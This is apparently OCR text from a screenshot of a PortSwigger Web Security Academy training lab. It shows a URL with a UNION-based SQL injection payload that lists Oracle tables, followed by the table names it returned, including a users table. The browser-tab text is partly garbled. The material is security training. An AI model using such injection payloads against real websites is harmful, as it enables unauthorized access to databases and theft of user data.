 web-security-academy.net/filter?category=Pets%27%20UNION%20SELECT%20null,table_name%20FROM%20all_tables--
2227
PortSwigger ResourcePITVN Cloud Anoy Crypto QLDT rses S
users 2/2
SDO_PROJECTIONS_OLD_SNAPSHOT
SDO_ST_TOLERANCE
SDO_TOPO_DATA$
SDO_TOPO_RELATION_DATA
SDO_TOPO_TRANSACT_DATA
SDO_TXN_IDX_DELETES
SDO_TXN_IDX_EXP_UPD_RGN
SDO_TXN_IDX_INSERTS
SDO_UNITS_OF_MEASURE
SDO_XML_SCHEMAS
SRSNAMESPACE_TABLE
STMT_AUDIT_OPTION_MAP
SYSTEM_PRIVILEGE_MAP
TABLE_PRIVILEGE_MAP
USERS_ZKMKPZ
WRI$_ADV_ASA_RECO_DATA
WRR$_REPLAY_CALL_FILTER
WWV_FLOW_DUAL100
WWV_FLOW_LOV_TEMP
WWV_FLOW_TEMP_TABLE
XDB$XIDX_IMP_T